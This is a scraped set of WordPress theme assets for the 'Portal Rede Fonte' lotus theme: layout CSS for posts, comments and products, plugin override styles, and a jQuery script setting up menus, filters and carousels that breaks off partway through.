.entry-nav { font-size: 13px; width: 320px; position: absolute; top: 0; right: 0; height: 23px; }
.entry-nav .p_next.disable, .entry-nav .p_prev.disable { color: #b9b9b9; }
.entry-nav span { color: #b9b9b9; }
.entry-nav .entry-nav-inner { display: inline-block; position: relative; float: right; top: 7px; margin-bottom: -1px; }

.entry-related { margin-top: 50px; }

#main.land .hentry { margin-bottom: 65px; min-height: 165px; }
#main.land .hentry div.jp-video div.jp-jplayer { min-height: 180px; }
#main.land .hentry .entry-media { width: 50%; float: left; margin-left: 0; margin-bottom: 0; }
#main.land .hentry .entry-media ~ .entry-main { margin-left: 3%; width: 47%; position: absolute; top: 0; left: 50%; height: 100%; }
#main.land .hentry .entry-media ~ .entry-main .entry-title { margin-top: 0; }
#main.land .hentry .entry-media ~ .entry-main .entry-format { display: none; }
#main.land .hentry .entry-media ~ .entry-main .entry-meta { bottom: -29px; position: absolute; bottom: 0; width: 100%; }

.page-links { margin-top: 30px; }
.page-links span { height: 20px; display: inline-block; padding: 0 4px; border: 1px solid #ddd; line-height: 20px; }
.page-links a { display: inline-block; width: 20px; height: 20px; text-align: center; line-height: 20px; border: 1px solid #ddd; color: #6d6d6d; }
.page-links span, .page-links a { background: white; }

.single-content { *zoom: 1; }
.single-content:before, .single-content:after { content: ""; display: table; }
.single-content:after { clear: both; }

.single-info { position: relative; }
.single-info ul:first-child a { color: #78acc2; }
.single-info ul, .single-info strong { font-size: 13px; }
.single-info ul { margin-top: 20px; }
.single-info strong { font-weight: 600; }
.single-info li { margin-bottom: 4px; }
.single-info ul.socials { margin-top: 10px; }
.single-info ul.socials li { margin-right: 5px; }
.single-info ul.socials .icon-twitter { font-size: 20px; }

.top_content { height: 50px; }

#comments, .respond-title, #reply-title { height: 18px; }

#comments h3, .respond-title h3, #reply-title span { font-size: 1.3em; font-weight: 600; background-color: white; letter-spacing: -0.07; display: inline; position: relative; width: auto; padding-right: 14px; bottom: 3px; }

.commentlist { list-style: none; margin-top: 28px; font-size: 13px; }
.commentlist ul.children { margin: 0 0 0 72px; padding-top: 3em; border-top: 1px solid #ebebeb; }
.commentlist ul.children, .commentlist ul.children > li { margin-top: 2.4em; padding-top: 2.9em; border-top: 1px solid #ebebeb; }
.commentlist ul.children > li:first-child { padding-top: 0; margin-top: 0; border: none; }
.commentlist cite { font-style: normal; font-weight: 600; font-size: 14px; }
.commentlist > li { padding-bottom: 2em; margin-bottom: 3em; border-bottom: 1px solid #ebebeb; }
.commentlist .comment { position: relative; }
.commentlist .comment > header, .commentlist .comment .comment-body, .commentlist .comment > nav { margin-left: 72px; }
.commentlist .comment > header cite, .commentlist .comment > header time { display: block; }
.commentlist .comment > header time { margin-bottom: 2px; }
.commentlist .comment > header time a { font-size: 11px; color: #888888; }
.commentlist .comment > header em { color: red; }
.commentlist .comment > nav, .commentlist .comment .comment-edit-link { position: absolute; top: 0; right: 2px; font-size: 11px; }
.commentlist .comment .comment-edit-link { top: 20px; }
.commentlist .avatar { float: left; margin-right: 0; border: 3px solid #ebebeb; }

.comments-navi { height: 20px; margin-top: 30px; }
.comments-navi .comments-pre-page { float: left; }
.comments-navi .comment-next-page { float: right; }

#respond { margin: 45px 0 40px; max-width: 800px; }

.respond-title h3 { font-size: 18px; bottom: 4px; }

#reply-title span { font-size: 18px; bottom: 9px; }

#respond, .respond-title, #reply-title { position: relative; }

#commentform { margin-top: 20px; }
#commentform input[type="text"] { margin-right: 1%; }
#commentform input[type="email"] { float: right; }
#commentform input[type="text"], #commentform input[type="email"] { display: inline-block; width: 49%; }
#commentform input[type="url"], #commentform textarea { width: 100%; }
#commentform textarea { min-height: 160px; }
#commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"], #commentform textarea { background-color: #EBEBEB; font-size: 12px; color: #3d3d3d; border-color: transparent; }
#commentform input[type="text"]:focus, #commentform input[type="email"]:focus, #commentform input[type="url"]:focus, #commentform textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
#commentform input[type="submit"] { background-image: none; color: #f5f5f5; background-color: #111; text-shadow: 0 1px black; border-color: #535353 #2d2d2d #141414; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; }
#commentform input[type="submit"]:hover { color: #fff; }
#commentform textarea { font-size: 13px; }

#cancel-comment-reply-link { position: absolute; top: 0; right: 0; background: white; padding-left: 7px; letter-spacing: 0; }

/* --- single portfolio --- */
.single-portfolio .page-header { margin-bottom: 0; }
.single-portfolio .entry-header { margin-top: 0; }
.single-portfolio .entry-content .overview h5 { font-weight: 600; font-size: 14px; margin: 0 0 10px; letter-spacing: 0.05em; }
.single-portfolio .entry-content .single-info ul { list-style: none; }
.single-portfolio .entry-content .single-info ul li { margin-left: 0; }
.single-portfolio .flexslider .slides img { width: auto; }
.single-portfolio .imgHolder img { width: auto; min-width: auto; }
.single-portfolio .right-layout .entry-header, .single-portfolio .left-layout .entry-header { height: 25px; margin-bottom: 0; }
.single-portfolio .right-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; }
.single-portfolio .right-layout .entry-nav-inner { background-color: #fff; padding-left: 10px; }
.single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .entry-content { float: right; }
.single-portfolio .left-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; right: auto; left: 0; }
.single-portfolio .left-layout .entry-nav-inner { background-color: #fff; padding-right: 10px; float: left; }
.single-portfolio .full-layout .entry-header, .single-portfolio .no-layout .entry-header { height: 25px; display: none; }
.single-portfolio .full-layout .entry-media, .single-portfolio .no-layout .entry-media { width: 100%; float: none; }
.single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content { margin-top: 3.5em; }
.single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview { float: right; }
.single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info { margin-bottom: 0px; }
.single-portfolio .full-layout .entry-content .single-info ul, .single-portfolio .no-layout .entry-content .single-info ul { margin-top: 0; }
.single-portfolio .full-layout .entry-content .single-info ul.socials, .single-portfolio .no-layout .entry-content .single-info ul.socials { margin-top: 30px; padding-top: 23px; border-top: 1px solid #e9e9e9; width: 100%; }
.single-portfolio .full-layout .entry-content .single-info .sep.hbar, .single-portfolio .no-layout .entry-content .single-info .sep.hbar { display: none; }
.single-portfolio .full-layout .entry-content .single-info span, .single-portfolio .no-layout .entry-content .single-info span { color: #b9b9b9; }
.single-portfolio .widget-related h4 { margin-top: 1em; }

.type-staff.hentry { margin-bottom: 50px; }
.type-staff.hentry .entry-header { margin-top: 0; margin-bottom: 0; }
.type-staff.hentry .entry-header .entry-title2 { color: #78acc2; font-size: 1.15em; line-height: 1.5; margin: 0; font-weight: 400; }
.type-staff.hentry .entry-title { margin-top: 0; line-height: 100%; margin-bottom: 6px; }
.type-staff.hentry .entry-content .socials { display: block; background: url(images/pattern/meta-hr.png) left 10px repeat-x; margin-bottom: 20px; list-style: none; }
.type-staff.hentry .entry-content .socials li { float: right; padding-left: 10px; background-color: white; margin-left: 0; }
.type-staff.hentry .entry-content .socials a { color: #cfcfcf; }

/* --- portfolio-archive --- */
/* --- blog --- */
.list-post #primary .entry-media, .single-post #primary .entry-media { margin-bottom: 30px; }
.list-post #primary .entry-header, .single-post #primary .entry-header { height: auto; }
.list-post #primary .entry-title, .single-post #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; }
.list-post #primary .entry-format, .single-post #primary .entry-format { left: -50px; }
.list-post #primary .entry-main, .single-post #primary .entry-main { margin-left: 50px; }
.list-post #primary .entry-content ul, .single-post #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-post #primary .entry-content li, .single-post #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-post #primary .imgHolder img, .single-post #primary .imgHolder img { width: auto; }

.land .list-post #primary .entry-title { line-height: 100%; }

#entry-author-info { background-color: #f8f8f8; padding: 2em 1.5em; margin-top: 50px; }

#author-avatar { display: inline-block; position: absolute; }
#author-avatar img { border: 3px solid #cfcfcf; }

#author-description { margin-left: 90px; position: relative; }
#author-description dl { position: relative; }
#author-description dt { font-size: 19px; font-weight: 600; line-height: 100%; }
#author-description dt a { color: #6d6d6d; }
#author-description dt a:hover { color: #78acc2; }
#author-description dd { margin: 40px 0 10px; }
#author-description dd span { font-size: 13px; color: #b9b9b9; position: absolute; top: 18px; font-style: italic; }
#author-description .socials { position: relative; bottom: -8px; }

.sticky { background: #F4FAFF; border: 1px solid #eee; padding: 10px; }
.sticky .entry-meta .readmore, .sticky .entry-tax { background-color: #F4FAFF !important; }

/* --- news --- */
.list-news #primary .entry-media, .single-news #primary .entry-media { margin-bottom: 30px; }
.list-news #primary .entry-header, .single-news #primary .entry-header { height: auto; }
.list-news #primary .entry-header .cell-date, .single-news #primary .entry-header .cell-date { position: absolute; top: 0; left: -50px; }
.list-news #primary .entry-title, .single-news #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; color: #6d6d6d; }
.list-news #primary .entry-title a, .single-news #primary .entry-title a { color: #6d6d6d; }
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover { color: #78acc2; }
.list-news #primary .entry-main, .single-news #primary .entry-main { margin-left: 50px; }
.list-news #primary a.cell-comment, .single-news #primary a.cell-comment { margin-right: 3px; }
.list-news #primary .entry-content ul, .single-news #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-news #primary .entry-content li, .single-news #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-news #primary .imgHolder img, .single-news #primary .imgHolder img { width: auto; }
.list-news.land #primary .entry-header, .single-news.land #primary .entry-header { margin-top: 0; }
.list-news.land #primary .entry-header .cell-date, .single-news.land #primary .entry-header .cell-date { left: -50px; }
.list-news.land #primary .entry-tax, .single-news.land #primary .entry-tax { display: none; }
.list-news.land .hentry .entry-media ~ .entry-main, .single-news.land .hentry .entry-media ~ .entry-main { margin-left: 10% !important; width: 40% !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header, .single-news.land .hentry .entry-media ~ .entry-main .entry-header { margin-left: -18%; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date, .single-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date { position: absolute; bottom: -64px !important; top: auto !important; left: 0 !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content, .single-news.land .hentry .entry-media ~ .entry-main .entry-content { *zoom: 1; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { content: ""; display: table; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { clear: both; }
.ie7 .list-news .entry-header .cell-date, .ie7 .single-news .entry-header .cell-date { bottom: -44px !important; }

/* --- single product --- */
.single-axi_product .page-header { margin-bottom: 0; }
.single-axi_product .hentry { margin-bottom: 45px; }
.single-axi_product .single-info ul { list-style: none; }
.single-axi_product .single-info ul li { margin-left: 0; }
.single-axi_product .single-info .meta-product { margin-top: 0; }
.single-axi_product .single-info .meta-product li .current-price { font-size: 30px; font-weight: 600; color: #78acc2; line-height: 100%; }
.single-axi_product .single-info .meta-product li del { font-size: 18px; color: #b9b9b9; font-weight: 600; }
.single-axi_product .single-info .meta-product li .p_stock_label { font-size: 1.3em; font-weight: 400; color: #0a0; }
.single-axi_product .single-info .meta-product li .p_not_stock { color: #a00; font-size: 1.2em; }
.single-axi_product .single-info .buy-btn a { color: white; background-color: #78acc2; }
.single-axi_product .single-info .buy-btn a:hover { background-color: #5596b2; }
.single-axi_product .widget-title-bar h5.widget-title { font-size: 16px; clear: none; line-height: 1.2; }
.single-axi_product .entry-wrapper { position: relative; }
.single-axi_product .editor-entry { margin-top: 40px; }
.single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: 410px; }
.single-axi_product #main .entry-content { position: absolute; right: 0; top: 0; height: 100%; }
.single-axi_product #main .entry-content .flex-container { position: absolute; bottom: 0; width: 100%; }
.single-axi_product .entry-header { margin-top: 0; }
.single-axi_product .entry-title { margin-top: -3px; line-height: 100%; }
.single-axi_product .flexslider .slides img { width: auto; }
.single-axi_product .flexslider.flex-carousel .slides img { width: 100%; }
.single-axi_product .imgHolder img { width: auto; min-width: auto; }
.single-axi_product .right-layout .entry-content { right: 0; }
.single-axi_product .left-layout .entry-content { left: 0; }
.single-axi_product .left-layout .entry-media { float: right; }
.single-axi_product .widget-related h4 { margin-top: 1em; }

#single-product-carousel { width: 100%; }
#single-product-carousel .slides { margin: 0; }
#single-product-carousel .slides > li { margin-right: 2px; margin-bottom: 0; min-height: 60px; max-height: 120px; margin-left: 0; border-top: 1px solid transparent; }
#single-product-carousel .slides > li.flex-active-slide { border-top-color: #78acc2; }
#single-product-carousel .widget-nav a { -webkit-transition-duration: 50ms; -moz-transition-duration: 50ms; -o-transition-duration: 50ms; transition-duration: 50ms; }
#single-product-carousel .widget-title-bar { margin: 10px 0; }

.type-service .entry-header { margin-top: 0; }
.type-service .hentry { margin-bottom: 0; }

.single-service .hentry { margin-bottom: 0; }

.error404 #primary .entry-header { text-align: center; }
.error404 #primary .entry-header h1 { font-weight: 300; font-size: 6em; line-height: 100%; margin: 0; }
.error404 #primary .entry-header .entry-title { margin-top: 0; font-weight: 700; text-transform: uppercase; font-size: 1.5em; }
.error404 #primary .message404 { text-align: center; border-top: 1px solid #ebebeb; padding-top: 1.5em; margin-bottom: 2em; }
.error404 #primary .searchform { margin-right: auto; margin-left: auto; }

.search-resault .hentry { margin-bottom: 50px; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Responsive <<<<<<<<<<<<<<<<<<<<<<<<< */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71
body_size: 171
content:
/* ==============================================================================
Theme Name: Portal Rede Fonte
Theme URI: http://www.redefonte.com/
Author: Átila Giovani
Version: 1.7
License:GNU General Public License
License URI:license.txt
================================================================================= */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5
body_size: 1413
content:
/* === PLUGINS Custom Style == */

/* ----------------- contact form 7 ---------------- */
.wpcf7-submit{
	background-color: #1a6283;
	color:#fff;
  	border-bottom: 1px solid #222;
  	border-right : 1px solid #222;
  	text-shadow: 0 0 1px rgba(0, 0, 0, .8);
  	box-shadow: 0 0 1px rgba(0, 0, 0, .75);
}
.wpcf7-form input[type="text"],
.wpcf7-form textarea {
	margin-top:5px;
}
.wpcf7 form > p { margin:0; }

.wpcf7-captchar { width:140px !important; }

.wpcf7-quiz { width:auto !important; }

.wpcf7-quiz-label { font-size: 16px; margin-right: 10px; }

div.wpcf7-validation-errors { border-width:1px; background-color:#FFFCCD; }

/* ---------------- rev slider ---------------------  */
.rev_slider {
    
}
.rev_slider iframe{ border:none; }

.tp-bannershadow.tp-shadow1 {   background:url(../images/overwrite/rev/shadow1.png) no-repeat; }
.tp-bannershadow.tp-shadow2 {   background:url(../images/overwrite/rev/shadow2.png) no-repeat; }
.tp-bannershadow.tp-shadow3 {   background:url(../images/overwrite/rev/shadow3.png) no-repeat; }


.tp-button{ background:url(../images/gradient/g30.png) repeat-x top; }

.tp-button.big  {   background:url(../images/gradient/g40.png) repeat-x top;}

.tp-bullets.simplebullets.navbar                        {   background:url(../images/overwrite/rev/boxed_bgtile.png); }

.tp-bullets.simplebullets.navbar-old                    {   background:url(../images/overwrite/rev/navigdots_bgtile.png); }

.tp-bullets.simplebullets.round .bullet                 {   }

.tp-bullets.simplebullets.round-old .bullet             {   background:url(../images/overwrite/rev/bullets.png) no-Repeat bottom left;    width:23px; height:23px;  margin-right:0px; float:left; margin-top:-12px;}

.tp-bullets.simplebullets.square .bullet                {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.square-old .bullet            {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.navbar .bullet            {   background:url(../images/overwrite/rev/bullet_boxed.png) no-Repeat top left;}

.tp-bullets.simplebullets.navbar-old .bullet            {  background:url(../images/overwrite/rev/navigdots.png) no-Repeat bottom left; }


.tp-leftarrow.round                                     {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat 3px -2px;   }
.tp-rightarrow.round                                    {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat 5px -2px;  }

.tp-leftarrow.round-old                                 {   background:url(../images/overwrite/rev/arrow_left.png) no-Repeat top left;    }
.tp-rightarrow.round-old                                {   background:url(../images/overwrite/rev/arrow_right.png) no-Repeat top left;   }

.tp-leftarrow.navbar                                    {   background:url(../images/overwrite/rev/small_left_boxed.png) no-Repeat top left;  }
.tp-rightarrow.navbar                                   {   background:url(../images/overwrite/rev/small_right_boxed.png) no-Repeat top left; }

.tp-leftarrow.navbar-old                                {   background:url(../images/overwrite/rev/arrowleft.png) no-Repeat top left;     }
.tp-rightarrow.navbar-old                               {   background:url(../images/overwrite/rev/arrowright.png) no-Repeat top left;    }

.tp-leftarrow.square                                    {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square                                   {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  }

.tp-leftarrow.square-old                                {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square-old                               {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  width:12px; height:17px; }

.tp-leftarrow.large                                     {   background:url(../images/overwrite/rev/arrow_large_left.png) -3px -3px no-Repeat ;   }
.tp-rightarrow.large                                    {   background:url(../images/overwrite/rev/arrow_large_right.png) -3px -3px no-Repeat ;  }

.tp-bannertimer                                         {   background:url(../images/overwrite/rev/timer.png); }

.caption.slidelink a div,
.tp-caption.slidelink a div { background:url(../images/overwrite/rev/coloredbg.png) repeat; }

.tp-loader  {   background:url(../images/overwrite/rev/loader.gif) no-repeat 10px 10px; background:none; }


/* ---------------- layer slider ---------------------  */
.ls-borderlesslight .ls-shadow { display:none !important;  }

/* ---------------- seo by yoast ---------------------  */
img#wpstats{position:absolute;top:0;width:0px;height:0px;overflow:hidden; }


/* ---------------- newsletter sign-up ---------------------  */

.nsu_widget .nsu-form p { margin-bottom:0; }

.nsu_widget .nsu-form label { line-height:28px; }

.nsu-text-before-form { margin-bottom:10px; }

.nsu_widget input[type="text"] { padding:10px; }

.nsu_widget input[type="submit"] {
    padding: 0.7em 1.2em;
    font-size: 11px;
    box-shadow: none;
}


/* ---------------- wpml ---------------------  */

.icl_languages_selector {
    
}

.iclflag,
.menu-item-language  .iclflag{
    display:inline;
    position:relative;
}

.header_flags_lan_selector{
    height:16px;
    float:right;
    position:relative;
    top:7px;
}

.header_flags_lan_selector img {
    padding-top:0px;
    padding-right:10px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); 
    opacity: 1;
}

.header_flags_lan_selector a img { 
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); 
    opacity: 0.6; 
}

.header_flags_lan_selector a:hover img {
    opacity:1;
}

.header_flags_lan_selector a {
    height:16px;
    width:28px;
    display:inline-block;
}

.header-tools .socials + .header_flags_lan_selector { 
    border-right:1px solid #666; 
    margin-right:15px;
    padding-right:7px; }




--- FILE ---
content_type: application/javascript
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js
body_size: 5699
content:
/* ================== init.superfish.js =================== */

;(function($){
    
/*--------------------------------------------
 *   superfish menu init
 *--------------------------------------------*/
    
    function init_superfish(speed, delay, fade){
        
        var animEff = { opacity:'show', height:'show' };
        if(fade) animEff.opacity = 'show';
        
        $('ul.sf-menu').superfish({ 
            delay:       delay,    // one second delay on mouseout 
            animation:   animEff,  // fade-in and slide-down animation 
            speed:       speed,    // faster animation speed 
            autoArrows:  true,     // disable generation of arrow mark-up 
            dropShadows: false     // disable drop shadows 
        });
    }
    init_superfish('fast', 100, true);
    
})(jQuery);

/* ================== init.averta.js =================== */

;(function($){

/*--------------------------------------------
 *  Averta plugins
 *--------------------------------------------*/
    
    // on document ready 
    $(document).ready(function(){
    
        $('.widget-tabs .widget-inner').avertaLiveTabs({
            tabs:            'ul.tabs > li',            // Tabs selector
            tabsActiveClass: 'active',                  // A Class that indicates active tab
            contents:        'ul.tabs-content > li',    // Tabs content selector    
            contentsActiveClass: 'active',              // A Class that indicates active tab-content    
            transition:      'fade',                    // Animation type white swiching tabs
            duration :        50                        // Animation duration in mili seconds
       });
   
   });
   
   
   $(".scroll2top").avertaScroll2top({ ease:'easeInOutQuint', speed:800 });
   
})(jQuery);

/* ================== init.retina.js =================== */


;(function($){

/*--------------------------------------------
 *  Load high resolution images on retina screens
 *--------------------------------------------*/

   if( window.devicePixelRatio && window.devicePixelRatio == 2.0 ){
       
        var $retina_ready_imgs = $("img[data-image2x]");
        
        if(!$retina_ready_imgs.length) return;
        
        $retina_ready_imgs.each( function( index, element ){
            var $this = $(this);
            var image2x_src = $this.data("image2x");
            if(image2x_src) 
                $this.attr('src', image2x_src );
        });
   }
   
})(jQuery);

/* ================== resize.js =================== */

   
/*--------------------------------------------
 *  on resize
 *--------------------------------------------*/

;(function($){
      
    backupStyles();
    resizeSections();
    
    $(window).bind("debouncedresize", resizeSections );
    
})(jQuery);

/*--------------------------------------------*/


function resizeSections(){
    $ = jQuery.noConflict();
    
    var imgRatio = 1.65;
    
    var screenWidth = $(window).width();
    
    if( screenWidth < 650 ) {
        // change blog land mode to portrait
        $('.widget-blog .land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('.widget-blog [data-class*="land"]').each( function(index){
            var $this = $(this).addClass("land");
        });
    }
    
    if( screenWidth < 768 ) { 
        // add mob class to widget title bar if filter nav exist
        $('.widget-nav.filterable').closest('.widget-title-bar').addClass('mob');
    } else {
        // remove mob class from widget title bar
        $('.widget-title-bar.mob').removeClass('mob');
    }
    
    
    if( screenWidth < 960 ) {
        // change blog land mode to portrait (sidebar)
        $('#main.land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('#main[data-class*="land"]').each( function(index){
            $(this).addClass("land");
        });
    }
    
    /*
    $(".g1 .col.height2, .g1 .col .height2").each(function(index){
        var $this = $(this);
        $this.height( 2 + Math.floor(($this.width() / imgRatio) * 2) );
    });
    
    //$(".g1 .col.height1, .g1 .col .height1").each(function(index){
    $(".col.height1, .col .height1").each(function(index){
        var $this = $(this);
        $this.height( Math.floor($this.width() / imgRatio) );
    });
    */  
}


function backupStyles() {
    $ = jQuery.noConflict();
    
    $('.land').each( function(index){
        var $this = $(this);
        $this.attr( "data-class" ,$this.attr("class"));
    });
}



/* ================== init.isotope.js =================== */

;(function($){
/*--------------------------------------------
 *  Isotope Filterable Widgets
 *--------------------------------------------*/
    
    function init_isotope_filter(widget, container, btns){
        
        var $btns      = $(btns);
        var $container = $(container);
        
        //get active filter
        var filterType = $btns.filter('.active').attr('data-filter');
        
        // provide selector
        var selector   = (filterType === 'all')?'' : '[data-filter="' + filterType + '"]';
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            filter : selector
        });
        
        // filter items when filter link is clicked
        $btns.click(function(event) {
            var $this = $(this);
            event.preventDefault();
            
            // reset the active class on all the buttons
            $this.siblings().removeClass('active');
            $this.addClass('active');
            
            filterType = $this.data('filter');
            selector   = (filterType === 'all')? '': '[data-filter*="' + filterType + '"]';
            //console.log(selector);
            $container.isotope({ 
                filter :  selector ,
                animationEngine : 'best-available' ,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }
    
    function init_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            var btns       = widget_selector + '.filterable a';
            if(!$(btns).length) continue; 
            init_isotope_filter(widget_selector, container, btns);
        }
    }
    
    function update_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var $btns      = $widget.find('.filterable a');
            if(!$btns.length) continue; 
            $btns.filter('.active').trigger("click");
        }
    }
    
    // get all portfolio and product widgets on page
    var $widgets = $('.widget-folio, .widget-product');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_filterable_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", update_filterable_sections );
    
    
})(jQuery);


;(function($){
/*--------------------------------------------
 *  Isotope Masonry Widgets
 *--------------------------------------------*/
    
    function init_isotope_masonry_grid(container){
        
        var $container = $(container);
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
        });
        
    }
    
    function init_masonry_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            
            var is_filterable       = widget_selector + '.filterable a';
            var is_slideable        = widget_selector + '.widget-nav';
            if( $(is_filterable).length || $(is_slideable).length) continue; 
            init_isotope_masonry_grid(container);
        }
    }
    
    // get all portfolio widgets 
    var $widgets = $('.widget-folio, .widget-gallery');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_masonry_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", init_masonry_sections );
    
})(jQuery);

/* ================== init.carousel.js =================== */


;(function($){
    
    // get all article type widgets and init carousel
    function init_article_carousels(){
        
        $.each($article_widgets, function(){
            $this = $(this);
            if($this.find('.widget-nav').hasClass('pagination'))
                init_article_carousel($this);
        });
    }
    
    
    function init_article_carousel($widget){
       
       var visible_items, min_num, availableW, itemW, $wrapper_width, screenWidth;
       
       screenWidth     = $(window).width();
       $widget_wrapper = $widget;
       $carou_wrapper  = $widget_wrapper.find(".motion-wrapper");
       
       $carou_wrapper.css("margin-left", 0).css("margin-right","-18px");
       $carou_items    = $carou_wrapper.children();
       
       $wrapper_width  = $widget_wrapper.width();
       
       if      ($carou_wrapper.hasClass("five-column") ){
           visible_items = 5;
       }else if($carou_wrapper.hasClass("four-column") ){
           visible_items = 4;
       }else if($carou_wrapper.hasClass("three-column")){
           visible_items = 3;
       }else if($carou_wrapper.hasClass("two-column")  ){
           visible_items = 2;
       }else if($carou_wrapper.hasClass("one-column")  ){
           visible_items = 1;
       }else{
           visible_items = 3;
       }
       
       if(screenWidth < 960){
           min_num = Math.floor($wrapper_width/ 310);
       }else{
           min_num = visible_items;
       }
       
       availableW = $wrapper_width - ((min_num - 1) * 18);
       itemW = Math.floor(availableW / min_num);
       
       $.each($carou_items, function(i){
           $this = $(this);
           $this.css("margin-right", "18px");
           $this.css("margin-left" , 0);
           $this.css("max-width"   , itemW);
       });
       
       var autoplay = ($carou_wrapper.closest(".widget-container").data("autoplay") == "yes");
       
       $carou_wrapper.carouFredSel({
            circular : autoplay,
            infinite : false,
            resonsive: true ,
            align    : "left",
            height   : "auto",
            items: {
                visible:visible_items
            },
            scroll: {
                items: 1,
                easing: "easeOutQuint"
            },
            auto: {  play  : autoplay,
                    duration : 1000, timeoutDuration:1700, pauseOnHover:true 
            },
            prev: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_prev'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            next: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_next'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            swipe: {
                items: 2,
                duration: 800,
                easing: "easeInOutCubic",
                onMouse: true,
                onTouch: true
            }
            
        });
        
        $widget_wrapper.find(".caroufredsel_wrapper").width("auto");
    }
    
    
    var $article_widgets = $(".widget-blog, .widget-news, .widget-product, .widget-folio, .widget-pages, .entry-related");
    
    // update widgets state on page resize
    $(window).on("debouncedresize", init_article_carousels);
    
    init_article_carousels();
    $(document).ready(init_article_carousels);
    $article_widgets.imagesLoaded( init_article_carousels );
})(jQuery);






;(function($){
    
    function init__brand_slider() {
        $brand_slider.children('li').show();
        // init carousel for client/brand section
        $brand_slider.carouFredSel({
            
            circular    : true,
            infinite    : true,
            debug       : false,
    
            width: '100%',
            height: 'auto',
            //responsive:true,
            items: {
                visible:{
                            min: 1,
                            max: 8
                        }
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                items: 1,
                duration: 500
            } ,
            swipe: {
                onMouse: true,
                onTouch: true,
                items: 4,
                duration: 500,
                easing: "easeInOutCubic"
            },
            auto: {  play  : ($(this).closest(".wrapper_brands").data("autoplay") == "yes"), 
                     duration : 800, timeoutDuration:1500, pauseOnHover:true },
            prev: {
                button: function() { return $(this).parent().siblings(".arr_small_prev"); }
            },
            next: {
                button: function() { return $(this).parent().siblings(".arr_small_next"); }
            }
        });
    
    };
    
    $brand_slider = $('.wrapper_brands > ul.carousel_list');
    $brand_slider.imagesLoaded(init__brand_slider);
    
    $(document).ready(function() {
        // init testimonial carousel
        $('div.testimonial_slider').carouFredSel({
    
            height: 'auto',
